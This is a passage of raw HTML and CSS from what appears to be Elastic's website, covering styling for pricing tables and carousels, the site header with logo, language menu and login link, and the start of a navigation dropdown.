.react-tabs__tab-panel{height:484px;overflow:auto;width:100%;}.carousel .carousel-asset-code .prettyprint{background-color:var(--color-light-gray);border:0px none !important;left:0;margin:20px auto 0;padding:16px;position:absolute;right:0;width:675px;}.carousel .carousel-asset-code .prettyprint ol li{background:none;}.carousel .carousel-asset-code .prettyprint .linenums{color:#999;display:contents;}.carousel .carousel-asset-code .prettyprint code{display:inline-block;left:0;overflow:hidden;position:relative;vertical-align:top;white-space:pre-wrap;width:90%;word-break:break-word;}.carousel .carousel-description{width:auto;max-width:854px;text-align:center;padding:0px 16px;margin-right:auto;margin-left:auto;}.carousel .icon-text-card-deck .container{padding-left:0px !important;padding-right:0px !important;}.carousel .icon-text-card.card .card-body{text-align:left;}.carousel .icon-text-card.card .card-body h3{font-size:24px;line-height:28px;}.carousel .icon-text-card.card .card-footer{text-align:left;}.carousel .icon-text-card.card .card-footer .card-footer{margin-top:16px !important;}@media screen and (max-width:991px) and (min-width:768px){.carousel .card.icon-text-card{width:100%;}}@media screen and (max-width:768px){.carousel .carousel .description{width:100%;margin:32px auto 8px auto;}}@media screen and (max-width:575px){.carousel .react-tabs__tab h2{font-size:14px !important;line-height:24px !important;}.carousel .icon-text-card-deck{margin:auto;}}.training .rail>div{position:relative;}.euiComboBox .euiFormControlLayoutIcons{position:absolute !important;}.euiComboBox .euiFormControlLayoutCustomIcon--clickable{border:0;background-color:transparent;padding:0;}.euiComboBox .euiFormControlLayoutClearButton{display:flex;justify-content:center;align-items:center;border:1px solid #98A2B3;}.css-1yifmy7-euiBadge-hollow{display:flex;align-items:center;}.euiBadge__iconButton.css-iqdgtj-euiBadge__iconButton-right{border:0;background:transparent;padding:0;}.euiComboBoxOptionsList__rowWrap{border-radius:6px;}.euiComboBoxOptionsList__rowWrap .euiFilterSelectItem{border:0;background:#fff;border-bottom:1px solid #EEF2F7;font-size:14px;font-weight:400;display:flex;align-items:center;}.euiComboBoxOptionsList__rowWrap .euiFilterSelectItem-isFocused{background-color:rgba(0,119,204,0.1);}@media (max-width:767px){.horizontal-scroll-table{width:100vw;overflow-x:auto;}}.comparison-table{max-width:830px;margin:0 auto;}.comparison-table thead{border-bottom:4px solid #000;}.comparison-table th{text-transform:uppercase;font-weight:700;letter-spacing:0.1em;padding:1rem 1.5rem;text-align:center;}.comparison-table td{padding:1rem 1.5rem;}.comparison-table td:not(:first-child){text-align:center;}.comparison-table tbody{font-size:0.875rem;}.comparison-table tbody tr{border-bottom:1px solid #ccc;}.comparison-table tfoot td{width:100%;color:#ccc;}.pricing-card.bg-dark-teal,.list.bg-dark-teal{--bullet-color:var(--color-dark-teal);}.pricing-card.bg-yellow,.list.bg-yellow{--bullet-color:var(--color-yellow);}.pricing-card.bg-elastic-teal,.list.bg-elastic-teal{--bullet-color:var(--color-elastic-teal);}.pricing-card.bg-pink,.list.bg-pink{--bullet-color:var(--color-pink);}.pricing-card.bg-blurple,.list.bg-blurple{--bullet-color:var(--color-blurple);}.list.dark-teal{--bullet-color:var(--color-dark-teal);}.list.yellow{--bullet-color:var(--color-yellow);}.list.elastic-teal{--bullet-color:var(--color-elastic-teal);}.list.pink{--bullet-color:var(--color-pink);}.list.blurple{--bullet-color:var(--color-blurple);}.serverless-pricing-table{width:100%;border-spacing:32px 0;table-layout:fixed;height:1px;}.serverless-pricing-table h4{letter-spacing:-0.04em;line-height:1.1;}.serverless-pricing-table tr{height:100%;}@media (min-width:767px){.serverless-pricing-table tr{border-bottom:1px solid var(--color-dark-gray);}}.serverless-pricing-table tr:last-child{border:none;}@media (max-width:767px){.serverless-pricing-table tr:not(:first-of-type){display:none;visibility:hidden;}}.serverless-pricing-table th{padding:0 0.5rem;}.serverless-pricing-table th:first-child{padding:0 1rem 1.5rem;}.serverless-pricing-table th:last-child{padding-right:0;}.serverless-pricing-table td,.serverless-pricing-table th{padding:0 0.5rem;vertical-align:top;height:100%;}.serverless-pricing-table td:first-child,.serverless-pricing-table th:first-child{padding:1.5rem 1rem 0 1.5rem;}@media (max-width:767px){.serverless-pricing-table td:first-child,.serverless-pricing-table th:first-child{border-bottom:none;padding:0;margin:0;}}.serverless-pricing-table td:last-child,.serverless-pricing-table th:last-child{padding-right:0;}@media (max-width:767px){.serverless-pricing-table td,.serverless-pricing-table th{display:block;height:initial;padding:0;margin:0 0 1.5rem;border-bottom:1px solid var(--color-dark-gray);}}.serverless-pricing-table td.feature-label,.serverless-pricing-table th.feature-label{font-family:'MierB','Inter',Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;padding:1.5rem 1rem 1.5rem 1.5rem;}.serverless-pricing-table td.feature-label span:last-child,.serverless-pricing-table th.feature-label span:last-child{margin-top:6px;display:block;font-weight:normal;}.serverless-pricing-table td.feature,.serverless-pricing-table th.feature{vertical-align:middle;text-align:center;}.serverless-pricing-table td.feature .card-content,.serverless-pricing-table th.feature .card-content{padding:24px 0;height:100%;display:flex;flex-direction:column;justify-content:center;}.serverless-pricing-table td.feature .card-content *,.serverless-pricing-table th.feature .card-content *{vertical-align:middle;}.serverless-pricing-table .card-content{border-left:1px solid var(--color-dark-gray);border-right:1px solid var(--color-dark-gray);background:#fff;padding:0 0.5rem;}.serverless-pricing-table .card-content__container{padding:0 0.5rem 1.5rem;display:flex;flex-flow:column nowrap;align-items:center;justify-content:space-between;}.serverless-pricing-table .card-content__container p{margin:0;}.serverless-pricing-table .card-content__container .button{width:max-content;margin:0 auto;align-self:end;}.serverless-pricing-table .card-content__content{flex:1;display:grid;}.serverless-pricing-table .card-content.header{display:flex;flex-flow:column nowrap;justify-content:space-between;}.serverless-pricing-table .button-unstyled{padding:8px 24px;min-height:50px;display:inline-block;border:2px solid transparent;width:max-content;margin:0 auto;align-self:end;}.serverless-pricing-table .header{padding:0;}.serverless-pricing-table .card-content__header,.serverless-pricing-table .card-content__includes{padding:0 0.5rem;}.serverless-pricing-table .card-content__includes{padding:2rem 0.5rem;border-top:1px solid var(--color-dark-gray);}.serverless-pricing-table .border-bottom{border-bottom:1px solid var(--color-dark-gray);border-bottom-left-radius:16px;border-bottom-right-radius:16px;}.serverless-pricing-table .borderless-bottom{border-bottom:none;}.serverless-pricing-table .pricing-card{border-top-left-radius:16px;border-top-right-radius:16px;height:100%;padding-top:16px;}.serverless-pricing-table .pricing-card .card-label{padding:0.875rem 0;}.serverless-pricing-table .pricing-card .header{height:100%;border-top-left-radius:16px;border-top-right-radius:16px;border-top:1px solid var(--color-dark-gray);}.serverless-pricing-table .topic-heading{color:var(--color-light-ink);font-size:1rem;font-weight:700;line-height:22px;letter-spacing:0.1em;text-transform:uppercase;}.serverless-pricing-table .price{font-family:'MierB','Inter',Arial,sans-serif;font-size:1.75rem;font-weight:700;letter-spacing:-0.04em;margin-top:8px;}.serverless-pricing-table .list{max-width:250px;width:max-content;margin:0 auto;text-align:left;text-indent:-1.5rem;}.serverless-pricing-table .list li{font-weight:normal;margin-bottom:0.75rem;}.serverless-pricing-table .list li:before{content:"✓";position:relative;top:-2px;left:0;display:inline-block;background-color:var(--bullet-color,black);border-radius:50%;border-style:none;height:16px;width:16px;font-size:0.75rem;line-height:normal;color:#fff;padding-top:0;padding-left:3px;margin-right:0.5rem;text-indent:0;}.mobile-container{border-top:1px solid var(--color-dark-gray);margin:2rem 0 0;padding:1rem 0 0;}@media (min-width:767px){.mobile-container{display:none;visibility:hidden;}}.mobile-container__item{margin:1rem 0;}.mobile-container .topic-heading{padding-bottom:0.25rem;}.mobile-container__price-heading{font-weight:normal;}.mobile-container__price{font-weight:700;}.card-content--stretch .card-content__includes{min-height:373px;}.feature .pricing{margin:0 0 1rem;}.optional-eyebrow{display:block;font-size:1rem;text-transform:uppercase;color:var(--color-dark-teal);letter-spacing:0.1rem;}.pill>.topic-heading{font-size:0.875rem;}#LbltempCheckBoxforForm{padding-left:20px;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoCheckboxList{margin:0;}#LbltempCheckbox1{padding-left:20px;}#tempCheckbox1{margin-top:5px;}</style></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58RLH5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next" data-reactroot=""><div class="progress-container"><div class="progress-bar" id="myBar"></div></div><div class="skip-links"><style data-emotion="css bivm3i-euiSkipLink-euiScreenReaderOnly">.css-bivm3i-euiSkipLink-euiScreenReaderOnly{-webkit-transition:none!important;transition:none!important;}.css-bivm3i-euiSkipLink-euiScreenReaderOnly:focus{-webkit-animation:none!important;animation:none!important;}.css-bivm3i-euiSkipLink-euiScreenReaderOnly:not(:focus):not(:active):not(:focus-within){position:absolute;inset-block-start:auto;inset-inline-start:-10000px;inline-size:1px;block-size:1px;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);overflow:hidden;margin:-1px;}</style><style data-emotion="css 1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly">.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly{color:#FFF;background-color:#07C;outline-color:#000;-webkit-transition:none!important;transition:none!important;}@media screen and (prefers-reduced-motion: no-preference){.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly{-webkit-transition:-webkit-transform 250ms ease-in-out,background-color 250ms ease-in-out;transition:transform 250ms ease-in-out,background-color 250ms ease-in-out;}.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly:hover:not(:disabled){-webkit-transform:translateY(-1px);-moz-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);}.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly:focus{-webkit-animation:euiButtonActive 250ms cubic-bezier(.34, 1.61, .7, 1);animation:euiButtonActive 250ms cubic-bezier(.34, 1.61, .7, 1);}.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly:active:not(:disabled){-webkit-transform:translateY(1px);-moz-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);}}.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly:focus{-webkit-animation:none!important;animation:none!important;}.css-1ya6sd9-fill-primary-euiSkipLink-euiScreenReaderOnly:not(:focus):not(:active):not(:focus-within){position:absolute;inset-block-start:auto;inset-inline-start:-10000px;inline-size:1px;block-size:1px;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);overflow:hidden;margin:-1px;}</style><style data-emotion="css 1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly">.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly{display:inline-block;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;cursor:pointer;white-space:nowrap;max-inline-size:100%;vertical-align:middle;font-weight:500;padding:0 12px;block-size:32px;line-height:32px;font-size:1.0000rem;line-height:1.4286rem;min-inline-size:112px;border-radius:4px;color:#FFF;background-color:#07C;outline-color:#000;-webkit-transition:none!important;transition:none!important;}.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:hover:not(:disabled),.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:focus{-webkit-text-decoration:underline;text-decoration:underline;}@media screen and (prefers-reduced-motion: no-preference){.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly{-webkit-transition:-webkit-transform 250ms ease-in-out,background-color 250ms ease-in-out;transition:transform 250ms ease-in-out,background-color 250ms ease-in-out;}.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:hover:not(:disabled){-webkit-transform:translateY(-1px);-moz-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);}.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:focus{-webkit-animation:euiButtonActive 250ms cubic-bezier(.34, 1.61, .7, 1);animation:euiButtonActive 250ms cubic-bezier(.34, 1.61, .7, 1);}.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:active:not(:disabled){-webkit-transform:translateY(1px);-moz-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);}}.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:focus{-webkit-animation:none!important;animation:none!important;}.css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly:not(:focus):not(:active):not(:focus-within){position:absolute;inset-block-start:auto;inset-inline-start:-10000px;inline-size:1px;block-size:1px;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);overflow:hidden;margin:-1px;}</style><a href="#main-content" rel="noreferrer" class="euiSkipLink css-1vo6hom-euiButtonDisplay-s-defaultMinWidth-s-fill-primary-euiSkipLink-euiScreenReaderOnly"><style data-emotion="css 1km4ln8-euiButtonDisplayContent">.css-1km4ln8-euiButtonDisplayContent{block-size:100%;inline-size:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;gap:8px;}</style><span class="css-1km4ln8-euiButtonDisplayContent"><span class="eui-textTruncate">Skip to main content</span></span></a></div><header class="primary header-wrapper"><div data-component-theme="" class="Index_navigation__kp9_7" id="navigation_container"><div class="Index_navigation_container__AMYLs"><div data-component-theme="" class="Index_navigation_header__KYvRr"><a class="brand" href="/"><span class="jsx-1189744782 elastic-logo"><span class="jsx-1189744782 sr-only">Elastic</span><svg width="117" height="40" viewBox="0 0 117 40" fill="none" xmlns="http://www.w3.org/2000/svg" class="jsx-1189744782"><g class="jsx-1189744782"><path d="M40.1527 20.9588C40.1527 17.5986 38.0653 14.6457 34.9257 13.5087C35.0615 12.7959 35.1294 12.0831 35.1294 11.3534C35.1294 5.09121 30.0382 -1.52588e-05 23.793 -1.52588e-05C20.1273 -1.52588e-05 16.7331 1.74797 14.5948 4.70088C13.5426 3.88628 12.2529 3.44505 10.9122 3.44505C7.58591 3.44505 4.88757 6.14339 4.88757 9.46965C4.88757 10.1994 5.02333 10.9122 5.26092 11.574C2.13831 12.6941 0 15.6979 0 19.0411C0 22.4183 2.10437 25.3712 5.24395 26.5083C5.10819 27.2041 5.0403 27.9338 5.0403 28.6635C5.0403 34.9088 10.1146 39.983 16.3598 39.983C20.0255 39.983 23.4196 38.2181 25.5409 35.2651C26.5931 36.0967 27.8829 36.5549 29.2236 36.5549C32.5498 36.5549 35.2482 33.8566 35.2482 30.5303C35.2482 29.8006 35.1124 29.0878 34.8748 28.4259C37.9974 27.3059 40.1527 24.3021 40.1527 20.9588Z" fill="white" class="jsx-1189744782"></path><path d="M15.7824 17.2253L24.5732 21.2304L33.432 13.4578C33.5677 12.8129 33.6186 12.185 33.6186 11.5061C33.6186 6.04156 29.1723 1.59523 23.7077 1.59523C20.4324 1.59523 17.3946 3.20745 15.5448 5.9058L14.0684 13.5596L15.7824 17.2253Z" fill="#FED10A" class="jsx-1189744782"></path><path d="M6.68665 26.5253C6.55088 27.1702 6.49997 27.832 6.49997 28.5108C6.49997 33.9924 10.9633 38.4387 16.4448 38.4387C19.7371 38.4387 22.8088 36.8095 24.6587 34.0942L26.1181 26.4744L24.1665 22.7408L15.3417 18.7187L6.68665 26.5253Z" fill="#24BBB1" class="jsx-1189744782"></path><path d="M6.63518 11.3195L12.6598 12.745L13.9835 5.90583C13.1689 5.27791 12.1507 4.93849 11.0985 4.93849C8.48499 4.93849 6.34668 7.05983 6.34668 9.69029C6.34668 10.2503 6.4485 10.8104 6.63518 11.3195Z" fill="#EF5098" class="jsx-1189744782"></path><path d="M6.10983 12.762C3.42846 13.6444 1.54471 16.224 1.54471 19.0581C1.54471 21.8243 3.25875 24.2851 5.82133 25.2694L14.2728 17.6326L12.7284 14.3233L6.10983 12.762Z" fill="#1BA9F5" class="jsx-1189744782"></path><path d="M26.186 34.0942C27.0176 34.7221 28.0189 35.0785 29.0541 35.0785C31.6676 35.0785 33.8059 32.9571 33.8059 30.3267C33.8059 29.7497 33.7041 29.1896 33.5174 28.6805L27.5098 27.2719L26.186 34.0942Z" fill="#93C83E" class="jsx-1189744782"></path><path d="M27.4075 25.6937L34.0261 27.238C36.7245 26.3555 38.5912 23.776 38.5912 20.9249C38.5912 18.1757 36.8772 15.6979 34.3146 14.7306L25.6595 22.3165L27.4075 25.6937Z" fill="#0B64DD" class="jsx-1189744782"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M60.3483 29.8175V9.96179H62.4187V29.8175H60.3483ZM56.1393 28.0865L56.937 28.0017L56.9879 29.6309C54.8835 29.9194 53.0846 30.0721 51.5912 30.0721C49.6056 30.0721 48.197 29.4951 47.3655 28.3411C46.5339 27.1871 46.1266 25.3882 46.1266 22.9614C46.1266 18.1077 48.0613 15.6809 51.9136 15.6809C53.7804 15.6809 55.172 16.207 56.0884 17.2422C57.0048 18.2775 57.463 19.9236 57.463 22.1468L57.3443 23.7251H48.214C48.214 25.2524 48.4855 26.3895 49.0456 27.1192C49.6056 27.8489 50.556 28.2223 51.9306 28.2223C53.3222 28.2562 54.7138 28.2053 56.1393 28.0865ZM55.3926 22.0959C55.3926 20.3988 55.1211 19.1939 54.578 18.4981C54.035 17.8023 53.1525 17.4459 51.9306 17.4459C50.7087 17.4459 49.7753 17.8192 49.1644 18.549C48.5534 19.2787 48.231 20.4667 48.214 22.0959H55.3926ZM75.5031 26.9665V20.1612C75.5031 18.6338 75.1468 17.4968 74.417 16.784C73.7042 16.0543 72.5672 15.6979 71.0059 15.6979H65.6941V17.5307H71.1417C71.8375 17.5307 72.3975 17.7344 72.8048 18.1417C73.2121 18.549 73.4157 19.2278 73.4157 20.1612V21.3491L69.0712 21.7564C67.6117 21.8922 66.5426 22.2995 65.8638 22.9274C65.1849 23.5553 64.8455 24.5566 64.8455 25.8973C64.8455 27.255 65.1849 28.2902 65.8468 29.0029C66.5087 29.7327 67.476 30.0891 68.7488 30.0891C70.4119 30.0891 72.0581 29.7836 73.7212 29.0539C74.3557 29.6588 75.3493 29.648 76.5572 29.6349H76.5574H76.5576H76.5579C76.7391 29.6329 76.925 29.6309 77.1154 29.6309L77.2172 27.798C77.2172 27.798 75.5031 27.6623 75.5031 26.9665ZM69.0882 28.3411C67.6796 28.3411 66.9838 27.4925 66.9838 25.7955C66.9838 25.0318 67.1535 24.4378 67.5269 24.0305C67.9002 23.6232 68.4942 23.3856 69.3258 23.3178L73.4157 22.9274V27.4925L72.7878 27.7132C71.5829 28.1374 70.344 28.3411 69.0882 28.3411ZM83.5982 17.5477C81.5956 17.5477 80.5774 18.2435 80.5774 19.6521C80.5774 20.297 80.815 20.7552 81.2732 21.0267C81.7314 21.2983 82.7836 21.5698 84.4297 21.8583C86.0759 22.1468 87.2299 22.5371 87.9088 23.0632C88.5876 23.5724 88.927 24.5397 88.927 25.9652C88.927 27.3908 88.4688 28.426 87.5524 29.0878C86.6359 29.7497 85.3122 30.0891 83.5473 30.0891C82.4102 30.0891 78.5918 29.6648 78.5918 29.6648L78.7106 27.8659C79.0533 27.8978 79.3815 27.9289 79.6954 27.9586C81.3864 28.1186 82.6624 28.2393 83.5642 28.2393C84.6334 28.2393 85.448 28.0696 86.008 27.7302C86.5681 27.3908 86.8566 26.8138 86.8566 26.0161C86.8566 25.2185 86.619 24.6754 86.1438 24.3869C85.6686 24.0984 84.6164 23.8269 82.9872 23.5724C81.358 23.3178 80.204 22.9444 79.5252 22.4353C78.8463 21.9432 78.5069 21.0098 78.5069 19.6691C78.5069 18.3284 78.9821 17.3271 79.9325 16.6822C80.8828 16.0374 82.0708 15.7149 83.4794 15.7149C84.5994 15.7149 88.5027 16.0034 88.5027 16.0034V17.8193C87.8189 17.7797 87.1764 17.7364 86.5804 17.6962C85.3867 17.6157 84.3792 17.5477 83.5982 17.5477ZM94.5436 17.7853H98.939V15.9694H94.5436V11.7437H92.4901V15.9864H90.5215V17.7853H92.4901V25.0657C92.4901 27.0344 92.7617 28.375 93.3217 29.0708C93.8817 29.7666 94.866 30.123 96.3085 30.123C96.9534 30.123 97.8868 30.0212 99.1257 29.8176L98.9899 28.1035L96.5291 28.2732C95.6636 28.2732 95.1206 28.0187 94.883 27.5265C94.6624 27.0344 94.5436 25.9822 94.5436 24.4039V17.7853ZM101.824 12.8469V10.454H103.895V12.8638L101.824 12.8469ZM101.824 29.8176V15.9864H103.895V29.8176H101.824ZM115.995 16.0373C114.535 15.8167 113.5 15.6979 112.889 15.6979C110.819 15.6979 109.342 16.241 108.443 17.2931C107.56 18.3453 107.119 20.1951 107.119 22.8256C107.119 25.4561 107.543 27.3228 108.358 28.4259C109.172 29.529 110.666 30.0891 112.821 30.0891C113.67 30.0891 114.959 29.9533 116.674 29.6987L116.589 27.9847L113.33 28.2393C111.667 28.2393 110.581 27.8489 110.055 27.0513C109.529 26.2537 109.274 24.8451 109.274 22.8256C109.274 20.8061 109.563 19.4145 110.123 18.6678C110.683 17.9211 111.752 17.5477 113.313 17.5477C114.009 17.5477 115.095 17.6326 116.572 17.8023L116.657 16.1222L115.995 16.0373Z" fill="#000" class="jsx-1189744782 elastic-logo__wordmark"></path></g></svg></span></a><div class=" Actions_actions__9PoiP "><div class="Actions_action__THZjm"><button type="button" aria-label="Press down to open menu." aria-expanded="false"><span><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><g clip-path="url(#a)"><path d="M10 18.75c-1.57 0-3.125-3.89-3.125-8.75 0-4.86 1.556-8.75 3.125-8.75V0C7.428 0 5.625 4.506 5.625 10S7.428 20 10 20v-1.25ZM10 18.75c1.57 0 3.125-3.89 3.125-8.75 0-4.86-1.556-8.75-3.125-8.75V0c2.572 0 4.375 4.506 4.375 10S12.572 20 10 20v-1.25Z"></path><path d="M3.125 7.5h13.75V6.25H3.125V7.5ZM3.125 13.75h13.75V12.5H3.125v1.25Z"></path><path fill-rule="evenodd" d="M20 10c0 5.523-4.477 10-10 10S0 15.523 0 10 4.477 0 10 0s10 4.477 10 10ZM1.25 10a8.75 8.75 0 1 0 17.5 0 8.75 8.75 0 0 0-17.5 0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h20v20H0z"></path></clipPath></defs></svg></span><span class="Actions_ButtonText__L0fen">EN</span></button><div class="Dropdown_Dropdown__pUJPf Dropdown_Dropdown--modalOnMobile__olFVq"><div class="Dropdown_DropdownContent__tGePQ"><button class="Dropdown_DropdownClose__wx62b" disabled=""><span class="Dropdown_DropdownClose_text__IoOgP">Close panel</span><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.58586 8.00008L0.292969 14.293L1.70718 15.7072L8.00008 9.41429L14.293 15.7072L15.7072 14.293L9.41429 8.00008L15.7072 1.70718L14.293 0.292969L8.00008 6.58586L1.70718 0.292969L0.292969 1.70718L6.58586 8.00008Z"></path></svg></button><div class="Dropdown_DropdownSections__G_B5O"><ul><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">Deutsch</a></li><li class="Actions_DropdownItem__z0FcS Actions_DropdownItemActive__0GjNS"><a class="Actions_DropdownLink__evluL">English</a></li><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">Español</a></li><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">Français</a></li><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">日本語</a></li><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">한국어</a></li><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">简体中文</a></li><li class="Actions_DropdownItem__z0FcS"><a class="Actions_DropdownLink__evluL">Português</a></li></ul></div></div></div></div><div class="Actions_action__THZjm"><button type="button"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" class="jsx-3447688935 icon"><g fill-rule="evenodd" stroke-width=".417" clip-path="url(#a)" clip-rule="evenodd" class="jsx-3447688935"><path d="M8.332 1.99a6.346 6.346 0 1 0 0 12.693 6.346 6.346 0 0 0 0-12.693Zm-7.5 6.346a7.5 7.5 0 1 1 15 0 7.5 7.5 0 0 1-15 0Z" class="jsx-3447688935"></path><path d="m14.124 13.336 5.041 5.041-.792.792-5.041-5.04.792-.793Z" class="jsx-3447688935"></path></g><defs class="jsx-3447688935"><clipPath id="a" class="jsx-3447688935"><path d="M0 0h20v20H0z" class="jsx-3447688935"></path></clipPath></defs></svg><span class="Actions_ButtonText__L0fen Actions_ButtonTextHidden__r8BOX">Search</span></button></div><div class="Actions_action__THZjm"><a href="https://cloud.elastic.co"><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M6.252 5.416a3.75 3.75 0 1 1 7.5 0 3.75 3.75 0 0 1-7.5 0ZM10.002 0a5.417 5.417 0 0 0-3.336 9.685 8.215 8.215 0 0 0-3.384 2.245C1.602 13.782.625 16.5.625 20h1.667c0-3.196.888-5.478 2.225-6.951 1.331-1.469 3.18-2.215 5.275-2.215 2.094 0 3.943.746 5.275 2.215 1.336 1.473 2.225 3.755 2.225 6.951h1.666c0-3.501-.977-6.219-2.657-8.071A8.204 8.204 0 0 0 13.2 9.79 5.417 5.417 0 0 0 10.002 0Z" clip-rule="evenodd"></path><path d="M1.668 20.003h16.667v-1.667H1.668v1.667Z"></path></g><defs><clipPath id="a"><path d="M0 0h20v20H0z"></path></clipPath></defs></svg><span class="Actions_ButtonText__L0fen Actions_ButtonTextHidden__r8BOX">Login</span></a></div><button type="button" aria-expanded="false" class=" Control_navigation-control__dMg2m "><span class="Control_navigation-control_text__wyRQe">Toggle Navigation</span><span class="Control_navigation-control_icon__2h1YW"><span></span><span></span><span></span></span></button></div><div style="top:72px" class="Buttons_navigationButtons__QJmSA"><a class="button btn-primary btn-small" href="https://cloud.elastic.co/registration"><span class="jsx-1596590093 btn-copy">Start free trial</span></a><a class="button btn-secondary-inverted btn-small" href="/contact"><span class="jsx-1596590093 btn-copy">Contact Sales</span></a></div><div style="top:72px" class="Index_navigation_flyout__73xqL"><div class="Index_navigation_flyout_content___3G_7"><nav class="Items_navigation-items__lSmFz" aria-label="Primary navigation"><div class="Items_dropdownWrapper__hJFj3" style="width:100%;height:200px"></div><div><button class="Items_navigation-items_item__7YSef navigation-item" aria-label="Platform, press down to open menu." aria-expanded="false">Platform<svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button><div class="Dropdown_Dropdown__pUJPf "><div class="Dropdown_DropdownContent__tGePQ"><button class="Dropdown_DropdownClose__wx62b" disabled=""><span class="Dropdown_DropdownClose_text__IoOgP">Close panel</span><svg class="icons_icon__n3nWe" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.58586 8.00008L0.292969 14.293L1.70718 15.7072L8.00008 9.41429L14.293 15.7072L15.7072 14.293L9.41429 8.00008L15.7072 1.70718L14.293 0.292969L8.00008 6.58586L1.70718 0.292969L0.292969 1.70718L6.58586 8.00008Z"></path></svg></button><div class="Dropdown_DropdownSections__G_B5O"><div class="Items_Section__vJ9lm Items_spotlight-feature___wj__"><div class=" Card_nav-card__Gb2bd Card_ghost-card__kC3tT "><div class="Card_card-header__dLhyK"><a class="Card_custom-link__semnr" href="/platform"><h2 class="h5">The Search AI Company</h2></a><a class="Card_custom-link__semnr" href="/platform"><div class="Card_card-image__34JYo"><div class=" Card_thumbnail-wrapper__8kCr1 "><img src="https://static-www.elastic.co/v3/assets/bltefdd0b53724fa2ce/bltb72b02d269f3201a/6643847599f5a8667dc35ac7/nav-platform.png" class="Card_img-fluid__EqrlH" alt="Search, Security, Observability"/></div></div></a><a class="Card_custom-link__semnr" href="/platform"></a><a class="Card_custom-link__semnr" href="/platform"></a><a class="Card_custom-link__semnr" href="/platform"></a><a class="Card_custom-link__semnr" href="/platform"></a><a class="Card_custom-link__semnr" href="/platform"></a></div><div class="Card_card-body__81rqO"><div><p>Build tailored experiences with Elastic.</p></div><div class="d-flex flex-column"><a class="button Card_dropdown-link__qZWTu Card_dropdown-link__spaced___Q1m0 Card_btn-tertiary__f8UEk btn-tertiary" href="/platform" tabindex="-1"><span class="jsx-1596590093 btn-copy">Elastic Search AI Platform overview</span><svg class="icon-embed" width="27" height="15"><use href="/static-res/images/generic-icons.svg#cta-arrow"></use></svg></a></div><hr class="Card_nav-divider__yt_19"/><div><p><strong>Scale your business with Elastic Partners</strong></p></div><ul><li><a class="Card_dropdown-link__qZWTu" href="https://partners.elastic.co/findapartner/" tabindex="-1">Find a partner<svg width="27" height="14" viewBox="0 0 27 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 7H25" stroke="#0B64DD" stroke-width="2"></path><path d="M19 1L25 7L19 13" stroke="#0B64DD" 